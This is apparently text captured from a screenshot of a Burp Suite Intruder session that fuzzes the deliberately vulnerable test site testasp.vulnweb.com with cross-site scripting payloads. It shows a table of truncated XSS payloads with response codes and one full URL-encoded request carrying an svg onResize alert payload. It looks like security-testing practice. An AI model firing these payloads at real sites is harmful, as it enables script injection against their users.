 Burp Suite Community E... 2. Intruder attack of test... Cheatsheet: XSS that wo... 09:00 AM
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Screenshot taken
View image
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
29 <script\x0Atype="text/javascri... 200 3441
30 '`"><\x3Cscript>javascript:ale... 500 1423
31 '`"><\x00script>javascript:ale... 500 1423
32 <img src=1 href=1 onerror="ja... 200 3430
33 <audio src=1 href=1 onerror="j... 200 3442
34 <video src=1 href=1 onerror="j... 200 3442
35 <body src=1 href=1 onerror="j... 200 3436
36 <image src=1 href=1 onerror="... 200 3442
37 <object src=1 href=1 onerror="... 200 3448
38 <script src=1 href=1 onerror="j... 200 3448
39 <svg onResize svg onResize="... 200 3493
40 <title onPropertyChange title ... 200 3583
41 <iframe onLoad iframe onLoa... 200 3502
42 <body onMouseEnter body on... 200 3538
43 <body onFocus body onFocus... 200 3493
44 <frameset onScroll frameset ... 200 3538
45 <script onReadyStateChange ... 200 3610
46 <html onMouseUp html onM... 200 3511
47 <body onPropertyChange bod... 200 3574
48 <svg onLoad svg onLoad="jav... 200 3475
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3csvg%20onResize%20svg%20onResize%3d%22javascript%3ajavascript%3aalert(1)%22%3e%3c%2fsvg%20onResize%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTATBQD=CHIPLMHAMDHHGHFBAOBCLKLE
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
124 of 2698